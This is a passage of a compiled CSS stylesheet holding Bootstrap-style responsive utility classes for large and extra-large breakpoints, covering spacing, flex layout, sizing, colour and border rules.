    height: 25% !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
  .vh-lg-25 {
    height: 25vh !important;
  }
  .vh-lg-50 {
    height: 50vh !important;
  }
  .vh-lg-75 {
    height: 75vh !important;
  }
  .vh-lg-100 {
    height: 100vh !important;
  }
  .min-vh-lg-25 {
    min-height: 25vh !important;
  }
  .min-vh-lg-50 {
    min-height: 50vh !important;
  }
  .min-vh-lg-75 {
    min-height: 75vh !important;
  }
  .min-vh-lg-100 {
    min-height: 100vh !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.8rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .gap-lg-6 {
    gap: 4rem !important;
  }
  .gap-lg-7 {
    gap: 5rem !important;
  }
  .gap-lg-8 {
    gap: 7.5rem !important;
  }
  .gap-lg-9 {
    gap: 10rem !important;
  }
  .gap-lg-10 {
    gap: 12.5rem !important;
  }
  .gap-lg-11 {
    gap: 15rem !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 7 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.8rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-6 {
    margin: 4rem !important;
  }
  .m-lg-7 {
    margin: 5rem !important;
  }
  .m-lg-8 {
    margin: 7.5rem !important;
  }
  .m-lg-9 {
    margin: 10rem !important;
  }
  .m-lg-10 {
    margin: 12.5rem !important;
  }
  .m-lg-11 {
    margin: 15rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.8rem !important;
    margin-left: 1.8rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-6 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }
  .mx-lg-7 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }
  .mx-lg-8 {
    margin-right: 7.5rem !important;
    margin-left: 7.5rem !important;
  }
  .mx-lg-9 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }
  .mx-lg-10 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }
  .mx-lg-11 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.8rem !important;
    margin-bottom: 1.8rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-6 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .my-lg-7 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .my-lg-8 {
    margin-top: 7.5rem !important;
    margin-bottom: 7.5rem !important;
  }
  .my-lg-9 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .my-lg-10 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }
  .my-lg-11 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.8rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-6 {
    margin-top: 4rem !important;
  }
  .mt-lg-7 {
    margin-top: 5rem !important;
  }
  .mt-lg-8 {
    margin-top: 7.5rem !important;
  }
  .mt-lg-9 {
    margin-top: 10rem !important;
  }
  .mt-lg-10 {
    margin-top: 12.5rem !important;
  }
  .mt-lg-11 {
    margin-top: 15rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.8rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-6 {
    margin-right: 4rem !important;
  }
  .me-lg-7 {
    margin-right: 5rem !important;
  }
  .me-lg-8 {
    margin-right: 7.5rem !important;
  }
  .me-lg-9 {
    margin-right: 10rem !important;
  }
  .me-lg-10 {
    margin-right: 12.5rem !important;
  }
  .me-lg-11 {
    margin-right: 15rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.8rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-6 {
    margin-bottom: 4rem !important;
  }
  .mb-lg-7 {
    margin-bottom: 5rem !important;
  }
  .mb-lg-8 {
    margin-bottom: 7.5rem !important;
  }
  .mb-lg-9 {
    margin-bottom: 10rem !important;
  }
  .mb-lg-10 {
    margin-bottom: 12.5rem !important;
  }
  .mb-lg-11 {
    margin-bottom: 15rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.8rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-6 {
    margin-left: 4rem !important;
  }
  .ms-lg-7 {
    margin-left: 5rem !important;
  }
  .ms-lg-8 {
    margin-left: 7.5rem !important;
  }
  .ms-lg-9 {
    margin-left: 10rem !important;
  }
  .ms-lg-10 {
    margin-left: 12.5rem !important;
  }
  .ms-lg-11 {
    margin-left: 15rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.8rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .m-lg-n6 {
    margin: -4rem !important;
  }
  .m-lg-n7 {
    margin: -5rem !important;
  }
  .m-lg-n8 {
    margin: -7.5rem !important;
  }
  .m-lg-n9 {
    margin: -10rem !important;
  }
  .m-lg-n10 {
    margin: -12.5rem !important;
  }
  .m-lg-n11 {
    margin: -15rem !important;
  }
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-lg-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-lg-n4 {
    margin-right: -1.8rem !important;
    margin-left: -1.8rem !important;
  }
  .mx-lg-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .mx-lg-n6 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }
  .mx-lg-n7 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }
  .mx-lg-n8 {
    margin-right: -7.5rem !important;
    margin-left: -7.5rem !important;
  }
  .mx-lg-n9 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }
  .mx-lg-n10 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }
  .mx-lg-n11 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }
  .my-lg-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-lg-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-lg-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-lg-n4 {
    margin-top: -1.8rem !important;
    margin-bottom: -1.8rem !important;
  }
  .my-lg-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .my-lg-n6 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }
  .my-lg-n7 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }
  .my-lg-n8 {
    margin-top: -7.5rem !important;
    margin-bottom: -7.5rem !important;
  }
  .my-lg-n9 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }
  .my-lg-n10 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }
  .my-lg-n11 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }
  .mt-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-lg-n3 {
    margin-top: -1rem !important;
  }
  .mt-lg-n4 {
    margin-top: -1.8rem !important;
  }
  .mt-lg-n5 {
    margin-top: -3rem !important;
  }
  .mt-lg-n6 {
    margin-top: -4rem !important;
  }
  .mt-lg-n7 {
    margin-top: -5rem !important;
  }
  .mt-lg-n8 {
    margin-top: -7.5rem !important;
  }
  .mt-lg-n9 {
    margin-top: -10rem !important;
  }
  .mt-lg-n10 {
    margin-top: -12.5rem !important;
  }
  .mt-lg-n11 {
    margin-top: -15rem !important;
  }
  .me-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .me-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .me-lg-n3 {
    margin-right: -1rem !important;
  }
  .me-lg-n4 {
    margin-right: -1.8rem !important;
  }
  .me-lg-n5 {
    margin-right: -3rem !important;
  }
  .me-lg-n6 {
    margin-right: -4rem !important;
  }
  .me-lg-n7 {
    margin-right: -5rem !important;
  }
  .me-lg-n8 {
    margin-right: -7.5rem !important;
  }
  .me-lg-n9 {
    margin-right: -10rem !important;
  }
  .me-lg-n10 {
    margin-right: -12.5rem !important;
  }
  .me-lg-n11 {
    margin-right: -15rem !important;
  }
  .mb-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-lg-n4 {
    margin-bottom: -1.8rem !important;
  }
  .mb-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .mb-lg-n6 {
    margin-bottom: -4rem !important;
  }
  .mb-lg-n7 {
    margin-bottom: -5rem !important;
  }
  .mb-lg-n8 {
    margin-bottom: -7.5rem !important;
  }
  .mb-lg-n9 {
    margin-bottom: -10rem !important;
  }
  .mb-lg-n10 {
    margin-bottom: -12.5rem !important;
  }
  .mb-lg-n11 {
    margin-bottom: -15rem !important;
  }
  .ms-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-lg-n3 {
    margin-left: -1rem !important;
  }
  .ms-lg-n4 {
    margin-left: -1.8rem !important;
  }
  .ms-lg-n5 {
    margin-left: -3rem !important;
  }
  .ms-lg-n6 {
    margin-left: -4rem !important;
  }
  .ms-lg-n7 {
    margin-left: -5rem !important;
  }
  .ms-lg-n8 {
    margin-left: -7.5rem !important;
  }
  .ms-lg-n9 {
    margin-left: -10rem !important;
  }
  .ms-lg-n10 {
    margin-left: -12.5rem !important;
  }
  .ms-lg-n11 {
    margin-left: -15rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.8rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .p-lg-6 {
    padding: 4rem !important;
  }
  .p-lg-7 {
    padding: 5rem !important;
  }
  .p-lg-8 {
    padding: 7.5rem !important;
  }
  .p-lg-9 {
    padding: 10rem !important;
  }
  .p-lg-10 {
    padding: 12.5rem !important;
  }
  .p-lg-11 {
    padding: 15rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.8rem !important;
    padding-left: 1.8rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .px-lg-6 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }
  .px-lg-7 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }
  .px-lg-8 {
    padding-right: 7.5rem !important;
    padding-left: 7.5rem !important;
  }
  .px-lg-9 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }
  .px-lg-10 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }
  .px-lg-11 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.8rem !important;
    padding-bottom: 1.8rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .py-lg-6 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .py-lg-7 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .py-lg-8 {
    padding-top: 7.5rem !important;
    padding-bottom: 7.5rem !important;
  }
  .py-lg-9 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .py-lg-10 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }
  .py-lg-11 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.8rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pt-lg-6 {
    padding-top: 4rem !important;
  }
  .pt-lg-7 {
    padding-top: 5rem !important;
  }
  .pt-lg-8 {
    padding-top: 7.5rem !important;
  }
  .pt-lg-9 {
    padding-top: 10rem !important;
  }
  .pt-lg-10 {
    padding-top: 12.5rem !important;
  }
  .pt-lg-11 {
    padding-top: 15rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.8rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pe-lg-6 {
    padding-right: 4rem !important;
  }
  .pe-lg-7 {
    padding-right: 5rem !important;
  }
  .pe-lg-8 {
    padding-right: 7.5rem !important;
  }
  .pe-lg-9 {
    padding-right: 10rem !important;
  }
  .pe-lg-10 {
    padding-right: 12.5rem !important;
  }
  .pe-lg-11 {
    padding-right: 15rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.8rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pb-lg-6 {
    padding-bottom: 4rem !important;
  }
  .pb-lg-7 {
    padding-bottom: 5rem !important;
  }
  .pb-lg-8 {
    padding-bottom: 7.5rem !important;
  }
  .pb-lg-9 {
    padding-bottom: 10rem !important;
  }
  .pb-lg-10 {
    padding-bottom: 12.5rem !important;
  }
  .pb-lg-11 {
    padding-bottom: 15rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.8rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .ps-lg-6 {
    padding-left: 4rem !important;
  }
  .ps-lg-7 {
    padding-left: 5rem !important;
  }
  .ps-lg-8 {
    padding-left: 7.5rem !important;
  }
  .ps-lg-9 {
    padding-left: 10rem !important;
  }
  .ps-lg-10 {
    padding-left: 12.5rem !important;
  }
  .ps-lg-11 {
    padding-left: 15rem !important;
  }
  .fs-lg--2 {
    font-size: 0.79012rem !important;
  }
  .fs-lg--1 {
    font-size: 0.88889rem !important;
  }
  .fs-lg-0 {
    font-size: 1rem !important;
  }
  .fs-lg-1 {
    font-size: 1.125rem !important;
  }
  .fs-lg-2 {
    font-size: 1.26563rem !important;
  }
  .fs-lg-3 {
    font-size: 1.42383rem !important;
  }
  .fs-lg-4 {
    font-size: 1.60181rem !important;
  }
  .fs-lg-5 {
    font-size: 1.80203rem !important;
  }
  .fs-lg-6 {
    font-size: 2.02729rem !important;
  }
  .fs-lg-7 {
    font-size: 2.2807rem !important;
  }
  .fs-lg-8 {
    font-size: 2.56578rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .rounded-lg-top {
    border-top-start-radius: 0.25rem !important;
    border-top-end-radius: 0.25rem !important;
  }
  .rounded-lg-top-lg {
    border-top-start-radius: 1.5rem !important;
    border-top-end-radius: 1.5rem !important;
  }
  .rounded-lg-top-0 {
    border-top-start-radius: 0 !important;
    border-top-end-radius: 0 !important;
  }
  .rounded-lg-end {
    border-top-end-radius: 0.25rem !important;
    border-bottom-end-radius: 0.25rem !important;
  }
  .rounded-lg-end-lg {
    border-top-end-radius: 1.5rem !important;
    border-bottom-end-radius: 1.5rem !important;
  }
  .rounded-lg-end-0 {
    border-top-end-radius: 0 !important;
    border-bottom-end-radius: 0 !important;
  }
  .rounded-lg-bottom {
    border-bottom-end-radius: 0.25rem !important;
    border-bottom-start-radius: 0.25rem !important;
  }
  .rounded-lg-bottom-lg {
    border-bottom-end-radius: 1.5rem !important;
    border-bottom-start-radius: 1.5rem !important;
  }
  .rounded-lg-bottom-0 {
    border-bottom-end-radius: 0 !important;
    border-bottom-start-radius: 0 !important;
  }
  .rounded-lg-start {
    border-bottom-start-radius: 0.25rem !important;
    border-top-start-radius: 0.25rem !important;
  }
  .rounded-lg-start-lg {
    border-bottom-start-radius: 1.5rem !important;
    border-top-start-radius: 1.5rem !important;
  }
  .rounded-lg-start-0 {
    border-bottom-start-radius: 0 !important;
    border-top-start-radius: 0 !important;
  }
  .opacity-lg-0 {
    opacity: 0 !important;
  }
  .opacity-lg-25 {
    opacity: 0.25 !important;
  }
  .opacity-lg-50 {
    opacity: 0.5 !important;
  }
  .opacity-lg-75 {
    opacity: 0.75 !important;
  }
  .opacity-lg-85 {
    opacity: 0.85 !important;
  }
  .opacity-lg-100 {
    opacity: 1 !important;
  }
  .text-lg-facebook {
    color: #3c5a99 !important;
  }
  .text-lg-google-plus {
    color: #dd4b39 !important;
  }
  .text-lg-twitter {
    color: #1da1f2 !important;
  }
  .text-lg-linkedin {
    color: #0077b5 !important;
  }
  .text-lg-youtube {
    color: #ff0000 !important;
  }
  .text-lg-github {
    color: #333 !important;
  }
  .text-lg-black {
    color: #000000 !important;
  }
  .text-lg-100 {
    color: #F5F7FA !important;
  }
  .text-lg-200 {
    color: #EBEBED !important;
  }
  .text-lg-300 {
    color: #CCD2E9 !important;
  }
  .text-lg-400 {
    color: #D7D6DA !important;
  }
  .text-lg-500 {
    color: #7E8BB6 !important;
  }
  .text-lg-600 {
    color: #4E5A85 !important;
  }
  .text-lg-700 {
    color: #162044 !important;
  }
  .text-lg-800 {
    color: #081131 !important;
  }
  .text-lg-900 {
    color: #070E27 !important;
  }
  .text-lg-1000 {
    color: #1E294E !important;
  }
  .text-lg-1100 {
    color: #1F1534 !important;
  }
  .text-lg-white {
    color: #fff !important;
  }
  .max-vh-lg-25 {
    max-height: 25vh !important;
  }
  .max-vh-lg-50 {
    max-height: 50vh !important;
  }
  .max-vh-lg-75 {
    max-height: 75vh !important;
  }
  .max-vh-lg-100 {
    max-height: 100vh !important;
  }
  .border-lg-x {
    border-left: 1px solid #CCD2E9 !important;
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-lg-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .border-lg-y {
    border-top: 1px solid #CCD2E9 !important;
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-lg-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .border-lg-dashed {
    border: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-top {
    border-top: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-end {
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-start {
    border-left: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-bottom {
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-x {
    border-left: 1px dashed #CCD2E9 !important;
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-lg-dashed-y {
    border-top: 1px dashed #CCD2E9 !important;
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .rounded-lg-0 {
    border-radius: 0 !important;
  }
}

@media (min-width: 1300px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .position-xl-static {
    position: static !important;
  }
  .position-xl-absolute {
    position: absolute !important;
  }
  .position-xl-relative {
    position: relative !important;
  }
  .position-xl-fixed {
    position: fixed !important;
  }
  .position-xl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  .translate-xl-middle {
    -webkit-transform: translateX(-50%) translateY(-50%) !important;
    -ms-transform: translateX(-50%) translateY(-50%) !important;
    transform: translateX(-50%) translateY(-50%) !important;
  }
  .translate-xl-middle-x {
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
  .translate-xl-middle-y {
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
